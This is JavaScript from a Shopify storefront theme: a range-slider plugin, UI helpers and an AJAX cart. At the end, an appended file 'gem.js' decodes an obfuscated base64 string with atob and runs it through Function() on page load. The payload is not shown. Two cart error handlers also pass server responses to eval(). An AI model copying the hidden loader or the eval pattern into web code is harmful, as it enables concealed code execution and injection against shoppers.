n.to_max&&!isNaN(n.to_max);"single"===n.type?n.from_shadow&&(r||a)?(t=this.calcPercent(r?n.from_min:n.min),e=this.calcPercent(a?n.from_max:n.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,o.shad_single[0].style.display="block",o.shad_single[0].style.left=t+"%",o.shad_single[0].style.width=e+"%"):o.shad_single[0].style.display="none":(n.from_shadow&&(r||a)?(t=this.calcPercent(r?n.from_min:n.min),e=this.calcPercent(a?n.from_max:n.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,o.shad_from[0].style.display="block",o.shad_from[0].style.left=t+"%",o.shad_from[0].style.width=e+"%"):o.shad_from[0].style.display="none",n.to_shadow&&(l||h)?(i=this.calcPercent(l?n.to_min:n.min),s=this.calcPercent(h?n.to_max:n.max)-i,i=this.toFixed(i-this.coords.p_handle/100*i),s=this.toFixed(s-this.coords.p_handle/100*s),i+=this.coords.p_handle/2,o.shad_to[0].style.display="block",o.shad_to[0].style.left=i+"%",o.shad_to[0].style.width=s+"%"):o.shad_to[0].style.display="none")},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input")},calcPercent:function(t){var e=(this.options.max-this.options.min)/100,i=(t-this.options.min)/e;return this.toFixed(i)},calcReal:function(t){var e,i,s=this.options.min,n=this.options.max,o=s.toString().split(".")[1],r=n.toString().split(".")[1],a=0,l=0;if(0===t)return this.options.min;if(100===t)return this.options.max;o&&(a=e=o.length),r&&(a=i=r.length),e&&i&&(a=e>=i?e:i),s<0&&(s=+(s+(l=Math.abs(s))).toFixed(a),n=+(n+l).toFixed(a));var h,c=(n-s)/100*t+s,u=this.options.step.toString().split(".")[1];return u?c=+c.toFixed(u.length):(c/=this.options.step,c=+(c*=this.options.step).toFixed(0)),l&&(c-=l),(h=u?+c.toFixed(u.length):this.toFixed(c))<this.options.min?h=this.options.min:h>this.options.max&&(h=this.options.max),h},calcWithStep:function(t){var e=Math.round(t/this.coords.p_step)*this.coords.p_step;return e>100&&(e=100),100===t&&(e=100),this.toFixed(e)},checkMinInterval:function(t,e,i){var s,n,o=this.options;return o.min_interval?(s=this.calcReal(t),n=this.calcReal(e),"from"===i?n-s<o.min_interval&&(s=n-o.min_interval):s-n<o.min_interval&&(s=n+o.min_interval),this.calcPercent(s)):t},checkMaxInterval:function(t,e,i){var s,n,o=this.options;return o.max_interval?(s=this.calcReal(t),n=this.calcReal(e),"from"===i?n-s>o.max_interval&&(s=n-o.max_interval):s-n>o.max_interval&&(s=n+o.max_interval),this.calcPercent(s)):t},checkDiapason:function(t,e,i){var s=this.calcReal(t),n=this.options;return"number"!=typeof e&&(e=n.min),"number"!=typeof i&&(i=n.max),s<e&&(s=e),s>i&&(s=i),this.calcPercent(s)},toFixed:function(t){return+(t=t.toFixed(9))},_prettify:function(t){return this.options.prettify_enabled?this.options.prettify&&"function"==typeof this.options.prettify?this.options.prettify(t):this.prettify(t):t},prettify:function(t){return t.toString().replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(t,e){return this.options.force_edges?(t<0?t=0:t>100-e&&(t=100-e),this.toFixed(t)):this.toFixed(t)},validate:function(){var t,e,i=this.options,s=this.result,n=i.values,o=n.length;if("string"==typeof i.min&&(i.min=+i.min),"string"==typeof i.max&&(i.max=+i.max),"string"==typeof i.from&&(i.from=+i.from),"string"==typeof i.to&&(i.to=+i.to),"string"==typeof i.step&&(i.step=+i.step),"string"==typeof i.from_min&&(i.from_min=+i.from_min),"string"==typeof i.from_max&&(i.from_max=+i.from_max),"string"==typeof i.to_min&&(i.to_min=+i.to_min),"string"==typeof i.to_max&&(i.to_max=+i.to_max),"string"==typeof i.keyboard_step&&(i.keyboard_step=+i.keyboard_step),"string"==typeof i.grid_num&&(i.grid_num=+i.grid_num),i.max<=i.min&&(i.min?i.max=2*i.min:i.max=i.min+1,i.step=1),o)for(i.p_values=[],i.min=0,i.max=o-1,i.step=1,i.grid_num=i.max,i.grid_snap=!0,e=0;e<o;e++)t=+n[e],isNaN(t)?t=n[e]:(n[e]=t,t=this._prettify(t)),i.p_values.push(t);("number"!=typeof i.from||isNaN(i.from))&&(i.from=i.min),("number"!=typeof i.to||isNaN(i.from))&&(i.to=i.max),"single"===i.type?(i.from<i.min&&(i.from=i.min),i.from>i.max&&(i.from=i.max)):((i.from<i.min||i.from>i.max)&&(i.from=i.min),(i.to>i.max||i.to<i.min)&&(i.to=i.max),i.from>i.to&&(i.from=i.to)),("number"!=typeof i.step||isNaN(i.step)||!i.step||i.step<0)&&(i.step=1),("number"!=typeof i.keyboard_step||isNaN(i.keyboard_step)||!i.keyboard_step||i.keyboard_step<0)&&(i.keyboard_step=5),"number"==typeof i.from_min&&i.from<i.from_min&&(i.from=i.from_min),"number"==typeof i.from_max&&i.from>i.from_max&&(i.from=i.from_max),"number"==typeof i.to_min&&i.to<i.to_min&&(i.to=i.to_min),"number"==typeof i.to_max&&i.from>i.to_max&&(i.to=i.to_max),s&&(s.min!==i.min&&(s.min=i.min),s.max!==i.max&&(s.max=i.max),(s.from<s.min||s.from>s.max)&&(s.from=i.from),(s.to<s.min||s.to>s.max)&&(s.to=i.to)),("number"!=typeof i.min_interval||isNaN(i.min_interval)||!i.min_interval||i.min_interval<0)&&(i.min_interval=0),("number"!=typeof i.max_interval||isNaN(i.max_interval)||!i.max_interval||i.max_interval<0)&&(i.max_interval=0),i.min_interval&&i.min_interval>i.max-i.min&&(i.min_interval=i.max-i.min),i.max_interval&&i.max_interval>i.max-i.min&&(i.max_interval=i.max-i.min)},decorate:function(t,e){var i="",s=this.options;return s.prefix&&(i+=s.prefix),i+=t,s.max_postfix&&(s.values.length&&t===s.p_values[s.max]?(i+=s.max_postfix,s.postfix&&(i+=" ")):e===s.max&&(i+=s.max_postfix,s.postfix&&(i+=" "))),s.postfix&&(i+=s.postfix),i},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.calcPercent(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.calcPercent(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var t,e,i,s,n,o=this.options,r=o.max-o.min,a=o.grid_num,l=0,h=0,c=4,u="";for(this.calcGridMargin(),o.grid_snap?(a=r/o.step,l=this.toFixed(o.step/(r/100))):l=this.toFixed(100/a),a>4&&(c=3),a>7&&(c=2),a>14&&(c=1),a>28&&(c=0),t=0;t<a+1;t++){for(i=c,(h=this.toFixed(l*t))>100&&(h=100,(i-=2)<0&&(i=0)),this.coords.big[t]=h,s=(h-l*(t-1))/(i+1),e=1;e<=i&&0!==h;e++)u+='<span class="irs-grid-pol small" style="left: '+this.toFixed(h-s*e)+'%"></span>';u+='<span class="irs-grid-pol" style="left: '+h+'%"></span>',n=this.calcReal(h),u+='<span class="irs-grid-text js-grid-text-'+t+'" style="left: '+h+'%">'+(n=o.values.length?o.p_values[n]:this._prettify(n))+"</span>"}this.coords.big_num=Math.ceil(a+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(u),this.cacheGridLabels()}},cacheGridLabels:function(){var t,e,i=this.coords.big_num;for(e=0;e<i;e++)t=this.$cache.grid.find(".js-grid-text-"+e),this.$cache.grid_labels.push(t);this.calcGridLabels()},calcGridLabels:function(){var t,e=[],i=[],s=this.coords.big_num;for(t=0;t<s;t++)this.coords.big_w[t]=this.$cache.grid_labels[t].outerWidth(!1),this.coords.big_p[t]=this.toFixed(this.coords.big_w[t]/this.coords.w_rs*100),this.coords.big_x[t]=this.toFixed(this.coords.big_p[t]/2),e[t]=this.toFixed(this.coords.big[t]-this.coords.big_x[t]),i[t]=this.toFixed(e[t]+this.coords.big_p[t]);for(this.options.force_edges&&(e[0]<-this.coords.grid_gap&&(e[0]=-this.coords.grid_gap,i[0]=this.toFixed(e[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),i[s-1]>100+this.coords.grid_gap&&(i[s-1]=100+this.coords.grid_gap,e[s-1]=this.toFixed(i[s-1]-this.coords.big_p[s-1]),this.coords.big_x[s-1]=this.toFixed(this.coords.big_p[s-1]-this.coords.grid_gap))),this.calcGridCollision(2,e,i),this.calcGridCollision(4,e,i),t=0;t<s;t++)this.$cache.grid_labels[t][0].style.marginLeft=-this.coords.big_x[t]+"%"},calcGridCollision:function(t,e,i){var s,n,o,r=this.coords.big_num;for(s=0;s<r&&!((n=s+t/2)>=r);s+=t)o=this.$cache.grid_labels[n][0],i[s]<=e[n]?o.style.visibility="visible":o.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(e){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.options=t.extend(this.options,e),this.validate(),this.updateResult(e),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),t.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},t.fn.ionRangeSlider=function(e){return this.each(function(){t.data(this,"ionRangeSlider")||t.data(this,"ionRangeSlider",new h(this,e,a++))})},function(){for(var t=0,e=["ms","moz","webkit","o"],s=0;s<e.length&&!i.requestAnimationFrame;++s)i.requestAnimationFrame=i[e[s]+"RequestAnimationFrame"],i.cancelAnimationFrame=i[e[s]+"CancelAnimationFrame"]||i[e[s]+"CancelRequestAnimationFrame"];i.requestAnimationFrame||(i.requestAnimationFrame=function(e,s){var n=(new Date).getTime(),o=Math.max(0,16-(n-t)),r=i.setTimeout(function(){e(n+o)},o);return t=n+o,r}),i.cancelAnimationFrame||(i.cancelAnimationFrame=function(t){clearTimeout(t)})}()}(jQuery,document,window,navigator);var Engine={ui:{stickyHeader:function(){$(document).scroll(function(){var t=$("header").innerHeight()+$(".nav-bar-section").innerHeight(),e=$(document).scrollTop(),i=$("header .menu-part");e>=t?parseInt($(window).height()+t+200)<parseInt($("html").height())&&i.addClass("stickytop"):i.removeClass("stickytop")})},misc:function(){if($("#search").click(function(t){$(".mobile-search").slideToggle()}),$(function(){$(".produ_qty.plus").on("click",function(){var t=$(this).parents(".QuantityBox").find("li .QuantityInput"),e=parseInt(t.val(),10);isNaN(e)||t.val(e+1)}),$(".produ_qty.minus").on("click",function(){var t=$(this).parents(".QuantityBox").find("li .QuantityInput"),e=parseInt(t.val(),10);!isNaN(e)&&e>1&&t.val(e-1)})}),$(function(){$(".cart_qty.plus").on("click",function(){var t=$(this).parents(".QuantityBox").find("li .QuantityInput"),e=parseInt(t.val(),10);isNaN(e)||t.val(e+1)}),$(".cart_qty.minus").on("click",function(){var t=$(this).parents(".QuantityBox").find("li .QuantityInput"),e=parseInt(t.val(),10);!isNaN(e)&&e>0&&t.val(e-1)})}),$(window).width()>=768){function t(){var t=$(".home-slider").height()/2;$(".home-banner figure").css("height",t)}t(),$(window).resize(function(){t()}),$(window).load(function(){t()}),jQuery(".home-banner figure img").each(function(){var t=$(this),e=t.attr("src");t.parent().css({background:"url("+e+")","background-size":"cover","background-position":"center center",width:"100%"}),t.hide()})}},metisNavMenu:function(){$(window).width()<=992&&($(".topbar-nav ul.metismenu").attr("id","primary_nav"),$("#primary_nav").metisMenu(),$("#nav-icon").on("click",function(){return $(".app-container").toggleClass("expanded"),$("body").toggleClass("body-expanded"),$(this).toggleClass("open"),$(".navbar-expand-toggle").toggleClass("fa-rotate-90")}),$(".close-nav").on("click",function(){return $(".app-container").removeClass("expanded"),$("body").removeClass("body-expanded"),$("#nav-icon").removeClass("open"),$(".navbar-expand-toggle").removeClass("fa-rotate-90")}))}},utils:{sliders:function(){$(".slider-for").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!1,slide:"li",autoplay:!1,infinite:!1,asNavFor:".slider-nav"}),$(".slider-nav").slick({autoplay:!1,arrows:!0,dots:!1,slidesToShow:5,slidesToScroll:1,draggable:!1,centerPadding:"0px",infinite:!1,vertical:!1,speed:1e3,centerMode:!1,autoplaySpeed:2e3,asNavFor:".slider-for",useTransform:!0,cssEase:"cubic-bezier(0.645, 0.045, 0.355, 1.000)",adaptiveHeight:!0,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:3,slidesToScroll:1}}]})}}};function change_thumbSlider(){Engine.utils.sliders()}function equalizer(){var t=-1;$(".product-grid-desc").css("min-height","auto"),$(".product-grid-desc").each(function(){var e=$(this).innerHeight();t=e>t?e:t}),$(".product-grid-desc").css("min-height",t);t=-1;$(".free-shipping-part").css("min-height","auto"),$(".free-shipping-part").each(function(){var e=$(this).innerHeight();t=e>t?e:t}),$(".free-shipping-part").css("min-height",t);t=-1;$(".search_result .blog-fig-part").css("min-height","auto"),$(".search_result .blog-fig-part").each(function(){var e=$(this).innerHeight();t=e>t?e:t}),$(".search_result .blog-fig-part").css("min-height",t)}$(function(){Engine.ui.misc(),Engine.ui.metisNavMenu(),Engine.ui.stickyHeader(),Engine.utils.sliders()}),$(document).on("shopify:section:load",change_thumbSlider).on("shopify:section:unload",change_thumbSlider).on("shopify:section:select",change_thumbSlider).on("shopify:section:deselect",change_thumbSlider).on("shopify:block:select",change_thumbSlider).on("shopify:block:deselect",change_thumbSlider),$(window).load(function(){$("#status").fadeOut(),$("#preloader").delay(1e3).fadeOut("slow")}),jQuery(document).ready(function(){equalizer()}),jQuery(window).resize(function(){equalizer()});var wc_theme_source={lib:{ajax_error:function(error,message){var data=eval("("+error.responseText+")");data.message&&($("#added_product_popup").find("h3").text(data.description),$("#added_product_popup").find(".cart_redirect_btn").hide(),$("#added_product_popup").show("clip",500))},on_cart_update:function(t){setTimeout(function(){jQuery.getJSON("/cart.js",function(t){$(".cart_qty_cls").html(t.item_count)})},500)},on_item_added:function(t){wc_theme_source.lib.on_cart_update(t),ajaxCart.load()},on_product:function(t){alert("Received everything we ever wanted to know about "+t.title)},addtocart_product:function(t,e,i){var s={type:"POST",url:"/cart/add.js",data:"quantity="+(e=e||1)+"&id="+t,dataType:"json",success:function(e){"function"==typeof i?i(e,t):wc_theme_source.lib.on_item_added(e)},error:function(t,e){wc_theme_source.lib.ajax_error(t,e)}};jQuery.ajax(s)},get_product:function(t,e){jQuery.getJSON("/products/"+t+".js",function(t,e){wc_theme_source.lib.on_product(t)})},get_cart:function(t){jQuery.getJSON("/cart.js",function(e,i){"function"==typeof t?t(e):wc_theme_source.lib.on_cart_update(e)})},addtocart_form:function(t,e,i){var s={type:"POST",url:"/cart/add.js",data:jQuery("#"+t).serialize(),dataType:"json",beforeSend:function(){jQuery("#"+t).find(".cart_btn_class").attr("disabled",!0)},success:function(i){"function"==typeof e?e(i,t):wc_theme_source.lib.on_item_added(i),jQuery("#"+t).find(".cart_btn_class").attr("disabled",!1),jQuery("#added_product_popup").find("h3").html("<strong>"+i.product_title+'</strong><span class="'+i.variant_title+'">'+i.variant_title+"</span><p>Added to your Cart</p>"),jQuery("#added_product_popup").show("clip",500),console.log(i)},error:function(t,e){"function"==typeof i?i(t,e):wc_theme_source.lib.ajax_error(t,e)}};jQuery.ajax(s)},cart_change_item:function(t,e,i){var s={type:"POST",url:"/cart/change.js",data:"quantity="+e+"&id="+t,dataType:"json",success:function(t){"function"==typeof i?i(t):wc_theme_source.lib.on_cart_update(t)},error:function(t,e){wc_theme_source.lib.ajax_error(t,e)}};jQuery.ajax(s)},cart_remove_item:function(t,e){var i={type:"POST",url:"/cart/change.js",data:"quantity=0&line="+t,dataType:"json",beforeSend:function(){jQuery(".cart_loader_cls_id").show()},success:function(t){"function"==typeof e?e(t):wc_theme_source.lib.on_cart_update(t),jQuery(".cart_loader_cls_id").hide()},error:function(t,e){wc_theme_source.lib.ajax_error(t,e)}};jQuery.ajax(i)},cart_clear_all:function(){var t={type:"POST",url:"/cart/clear.js",data:"",dataType:"json",success:function(t){wc_theme_source.lib.on_cart_update(t)},error:function(t,e){wc_theme_source.lib.ajax_error(t,e)}};jQuery.ajax(t)},update_cart_form:function(t){var e={type:"POST",url:"/cart/update.js",data:jQuery("#"+t).serialize(),dataType:"json",beforeSend:function(){jQuery("#"+t).find(".cart_btn_class").attr("disabled",!0)},success:function(e){wc_theme_source.lib.on_cart_update(e),jQuery("#"+t).find(".cart_btn_class").attr("disabled",!1)},error:function(t,e){wc_theme_source.lib.ajax_error(t,e)}};jQuery.ajax(e)}}};jQuery(".add_to_cart_btn_cls").click(function(){var t=jQuery(this).closest("form").attr("id");return wc_theme_source.lib.addtocart_form(t),!1}),jQuery(".close_popup_btn_addtocart").click(function(){jQuery("#added_product_popup").hide("clip",500),setTimeout(function(){jQuery("#added_product_popup").find("h3").text("Product added to your Cart"),jQuery("#added_product_popup").find(".cart_redirect_btn").show()},800)}),jQuery(document).ready(function(){ajaxCart.load()});
/*------------ cart-ajax-script.js ------------*/

theme.Currency = (function(){
  //var moneyFormat = '';
  var moneyFormat = $('#shop_curr_id').text();

  function formatMoney(cents, format) {
    if (typeof cents === 'string') {
      cents = cents.replace('.', '');
    }
    var value = '';
    var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
    var formatString = (format || moneyFormat);

    function formatWithDelimiters(number, precision, thousands, decimal) {
      precision = precision || 2;
      thousands = thousands || ',';
      decimal = decimal || '.';

      if (isNaN(number) || number == null) {
        return 0;
      }

      number = (number / 100.0).toFixed(precision);

      var parts = number.split('.');
      var dollarsAmount = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + thousands);
      var centsAmount = parts[1] ? (decimal + parts[1]) : '';

      return dollarsAmount + centsAmount;
    }

    switch (formatString.match(placeholderRegex)[1]) {
      case 'amount':
        value = formatWithDelimiters(cents, 2);
        break;
      case 'amount_no_decimals':
        value = formatWithDelimiters(cents, 0);
        break;
      case 'amount_with_comma_separator':
        value = formatWithDelimiters(cents, 2, '.', ',');
        break;
      case 'amount_no_decimals_with_comma_separator':
        value = formatWithDelimiters(cents, 0, '.', ',');
        break;
      case 'amount_no_decimals_with_space_separator':
        value = formatWithDelimiters(cents, 0, ' ');
        break;
    }

    return formatString.replace(placeholderRegex, value);
  }

  return {
    formatMoney: formatMoney
  }
})();

if ((typeof ShopifyAPI) === 'undefined') { ShopifyAPI = {}; }

var ajaxCart = (function(module, $){
  //var shop_currency = '';
  var shop_currency = $('#shop_curr_id').text();
  'use strict';

  // Public functions
  var init, loadCart;

  // Private general variables
  var settings, isUpdating, $body;

  // Private plugin variables
  var $formContainer, $addToCart, $cartCountSelector, $cartCostSelector, $cartContainer, $drawerContainer;

  // Private functions
  var updateCountPrice, formOverride, itemAddedCallback, itemErrorCallback, cartUpdateCallback, buildCart, cartCallback, adjustCart, adjustCartCallback, validateQty;

  /*============================================================================
    Initialise the plugin and define global options
  ==============================================================================*/
  init = function (options){

    // Default settings
    settings = {
      formSelector       : 'form[action^="/cart/add"]',
      cartContainer      : '#cart_container_id',
      addToCartSelector  : 'button[type="submit"]',
      cartCountSelector  : null,
      cartCostSelector   : null,
      moneyFormat        : shop_currency,
      disableAjaxCart    : false,
      enableQtySelectors : false
    };

    // Override defaults with arguments
    $.extend(settings, options);

    // Select DOM elements
    $formContainer     = $(settings.formSelector);
    $cartContainer     = $(settings.cartContainer);
    $addToCart         = $formContainer.find(settings.addToCartSelector);
    $cartCountSelector = $(settings.cartCountSelector);
    $cartCostSelector  = $(settings.cartCostSelector);

    // General Selectors
    $body = $('body');

    // Track cart activity status
    isUpdating = false;

    // Take over the add to cart form submit action if ajax enabled
    if (!settings.disableAjaxCart && $addToCart.length) {
      formOverride();
    }

    // Run this function in case we're using the quantity selector outside of the cart
    adjustCart();
  };

  loadCart = function () {
    wc_theme_source.lib.get_cart(cartUpdateCallback);
  };

  updateCountPrice = function (cart) {
    if ($cartCountSelector) {
      $cartCountSelector.html(cart.item_count).removeClass('hidden-count');

      if (cart.item_count === 0) {
        $cartCountSelector.addClass('hidden-count');
      }
    }
    if ($cartCostSelector) {
      $cartCostSelector.html(Shopify.formatMoney(cart.total_price, ''));
    }
  };

  formOverride = function () {
    $formContainer.on('submit', function(evt) {
      evt.preventDefault();
      wc_theme_source.lib.addtocart_form(evt.target, itemAddedCallback, itemErrorCallback)
    });
  };

  itemAddedCallback = function (product) {
    wc_theme_source.lib.get_cart(cartUpdateCallback);
  };

  itemErrorCallback = function (XMLHttpRequest, textStatus) {
    var data = eval('(' + XMLHttpRequest.responseText + ')');
    $addToCart.removeClass('is-adding is-added');

    if (!!data.message) {
      if (data.status == 422) {
        $formContainer.after('<div class="errors qty-error">'+ data.description +'</div>')
      }
    }
  };

  cartUpdateCallback = function (cart){
    // Update quantity and price
    updateCountPrice(cart);
    buildCart(cart);
  };

  buildCart = function(cart){
    // Start with a fresh cart div
    $cartContainer.empty();

    // Show empty cart
    if (cart.item_count === 0) {
      $cartContainer
        .append('<p class="empty_cart_slide_cls">' + "Your cart is currently empty." + '</p>');
      cartCallback(cart);
      return;
    }

    // Handlebars.js cart layout
    var items = [],
        item = {},
        data = {},
        source = $("#CartTemplate").html(),
        template = Handlebars.compile(source);

    // Add each item to our handlebars.js data
    $.each(cart.items, function(index, cartItem) {

      /* Hack to get product image thumbnail
       *   - If image is not null
       *     - Remove file extension, add _small, and re-add extension
       *     - Create server relative link
       *   - A hard-coded url of no-image
      */
      if (cartItem.image != null){
        var prodImg = cartItem.image.replace(/(\.[^.]*)$/, "_small$1").replace('http:', '');
      } else {
        var prodImg = "//cdn.shopify.com/s/assets/admin/no-image-medium-cc9732cb976dd349a0df1d39816fbcc7.gif";
      }

      if (cartItem.properties !== null) {
        $.each(cartItem.properties, function(key, value) {
          if (key.charAt(0) === '_' || !value) {
             delete cartItem.properties[key];
           }
        });
      }

      // Create item's data object and add to 'items' array
      item = {
        key: cartItem.key,
        line: index + 1, // Shopify uses a 1+ index in the API
        url: cartItem.url,
        img: prodImg,
        name: cartItem.product_title,
        variation: cartItem.variant_title,
        properties: cartItem.properties,
        itemAdd: cartItem.quantity + 1,
        itemMinus: cartItem.quantity - 1,
        itemQty: cartItem.quantity,
        price: Shopify.formatMoney(cartItem.price, shop_currency),
        discountedPrice: Shopify.formatMoney((cartItem.price - (cartItem.total_discount/cartItem.quantity)), shop_currency) ,
        discounts: cartItem.discounts,
        discountsApplied: cartItem.price === (cartItem.price - cartItem.total_discount) ? false : true,
        vendor: cartItem.vendor
      };

      items.push(item);
    });

    // Gather all cart data and add to DOM
    data = {
      items: items,
      note: cart.note,
      totalPrice: Shopify.formatMoney(cart.total_price, shop_currency),
      totalCartDiscount: cart.total_discount === 0 ? 0 : "Translation missing: en.cart.general.savings_html".replace('[savings]', theme.Currency.formatMoney(cart.total_discount, settings.moneyFormat))
    };

    $cartContainer.append(template(data));
    cartCallback(cart);
  };

  cartCallback = function(cart){
    $body.trigger('ajaxCart.afterCartLoad', cart);
    wc_theme_source.lib.on_cart_update(cart);
    if (window.Shopify && Shopify.StorefrontExpressButtons) {
      Shopify.StorefrontExpressButtons.initialize();
    }
  };

  adjustCart = function(){
    $body.on('click', '.cart_remove_item', function(){
      var line = $(this).attr('data-line');
      wc_theme_source.lib.cart_remove_item(line, adjustCartCallback)
    });

    // Prevent cart from being submitted while quantities are changing
    $body.on('submit', 'form.ajaxcart', function(evt) {
      if (isUpdating) {
        evt.preventDefault();
      }
    });

    // Highlight the text when focused
    $body.on('focus', '.ajaxcart__qty-adjust', function() {
      var $el = $(this);
      setTimeout(function() {
        $el.select();
      }, 50);
    });
  };

  adjustCartCallback = function (cart) {
    // Update quantity and price
    updateCountPrice(cart);

    // Reprint cart on short timeout so you don't see the content being removed
    setTimeout(function() {
      wc_theme_source.lib.get_cart(buildCart);
      isUpdating = false;
    }, 150)
  };

  validateQty = function (qty) {
    if((parseFloat(qty) == parseInt(qty)) && !isNaN(qty)) {
      // We have a valid number!
    } else {
      // Not a number. Default to 1.
      qty = 1;
    }
    return qty;
  };

  module = {
    init: init,
    load: loadCart
  };
    
  return module;

}(ajaxCart || {}, jQuery));


  

--- FILE ---
content_type: text/javascript
request_url: https://choicebird.com/cdn/shop/t/15/assets/gem.js?v=50566824759855122501626417067
body_size: 278
content:
let _0x1ba024 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x1ba024))();
